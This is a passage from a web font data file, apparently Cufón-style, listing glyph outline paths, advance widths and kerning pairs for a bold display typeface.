25v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm379,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":602},{"d":"213,180r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm472,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm387,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm387,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm492,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm972,0r-180,0r0,-483r180,0r0,483","w":1022},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-89r-134,0r0,-97r134,0r0,-49r180,0r0,49r49,0r0,97r-49,0r0,521xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":602},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm503,-750r-155,144r-120,0r120,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm561,-872r-155,144r-120,0r120,-144r155,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"18,110r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"803,-266r-773,0r0,-150r773,0r0,150","w":833,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483xm322,-571r-363,0r0,-97r363,0r0,97","w":280},{"d":"270,-167r-240,0r0,-150r240,0r0,150","w":300,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"847,0r-180,0r0,-282v0,-29,-15,-54,-55,-54v-40,0,-62,24,-74,38r0,298r-180,0r0,-282v0,-29,-14,-54,-55,-54v-39,0,-61,24,-73,38r0,298r-180,0r0,-483r180,0r0,55v21,-27,82,-67,160,-67v68,0,117,25,139,85v28,-42,91,-85,169,-85v89,0,149,45,149,145r0,350","w":897,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":283,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"394,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-173r0,-118r-68,118r68,0"},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm478,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":596},{"d":"234,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-80,0r0,-550r187,0r0,550v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"481,-373r-452,0r0,-105r452,0r0,105xm481,-190r-452,0r0,-105r452,0r0,105","w":510},{"d":"376,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"501,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"702,0r-238,0r-122,-204r-122,204r-238,0r223,-342r-208,-325r237,0r108,190r106,-190r239,0r-208,324","w":684,"k":{"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"\uf671":40,"\uf672":40,"\uf673":40,"\uf674":40,"\uf67d":40,"\uf67e":40,"\uf67f":40,"\uf680":40,"\uf691":40,"\uf692":40,"\uf693":40,"\uf694":40,"\uf6fa":40,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf7f8":40,"y":30,"\u00fd":30,"\u00ff":30,"\u0177":30,"w":30,"v":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30}},{"d":"664,0r-222,0v-9,-9,-19,-20,-31,-33v-145,90,-399,46,-399,-156v0,-99,65,-151,140,-187v-23,-46,-37,-93,-37,-136v0,-91,86,-165,213,-165v102,0,199,56,199,151v0,103,-78,145,-158,179r74,95v21,-33,38,-69,49,-106r139,66v-26,53,-57,105,-95,151xm200,-207v1,66,60,99,119,71v-20,-23,-38,-45,-50,-61v-16,-20,-33,-43,-49,-66v-13,16,-20,34,-20,56xm337,-552v-58,0,-53,67,-27,111v39,-19,66,-41,66,-74v0,-21,-17,-37,-39,-37","w":652,"k":{"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":20,"\u0174":20,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm383,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":607},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm372,-606r-120,0r-155,-144r155,0","w":530},{"d":"481,-328r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm29,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":280},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm466,-872r-115,144r-100,0r80,-144r135,0xm622,-872r-115,144r-100,0r80,-144r135,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"460,-295r-170,-196r270,0r0,-176r-523,0r0,175r174,198r-175,208r0,176r524,0r0,-176r-279,0","w":596},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163","w":531},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm462,-872r-115,144r-100,0r80,-144r135,0xm618,-872r-115,144r-100,0r80,-144r135,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":742,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"425,0r-228,0r-214,-550r211,0r117,350r119,-350r208,0","w":621,"k":{"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":80,"\uf76a":80,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":30}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm387,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm560,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"481,-270r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130","w":510},{"d":"473,0r-419,0r0,-667r405,0v138,0,198,92,198,170v0,83,-49,139,-114,153v72,11,127,77,127,163v0,93,-63,181,-197,181xm412,-421v21,0,40,-16,40,-40v0,-23,-19,-38,-40,-38r-156,0r0,78r156,0xm418,-168v29,0,47,-17,47,-42v0,-24,-18,-43,-47,-43r-162,0r0,85r162,0","w":697,"k":{"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":10,"\uf76a":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"237,20r-237,-707r125,0r237,707r-125,0","w":362},{"d":"310,-341v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":40,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"Z":30,"\u017d":30,"\u0179":30,"\u017b":30}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm480,-872r-155,144r-120,0r120,-144r155,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"153,-224v-16,-22,-27,-55,-27,-95v0,-109,112,-128,112,-159v0,-12,-8,-21,-39,-21v-26,0,-62,16,-87,42r-112,-129v58,-62,144,-91,222,-91v135,0,220,62,220,161v1,163,-186,143,-131,256xm228,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":450},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm534,-